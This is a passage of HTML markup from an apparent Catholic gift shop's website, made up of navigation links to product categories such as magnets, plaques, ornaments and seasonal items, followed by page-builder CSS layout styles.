                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
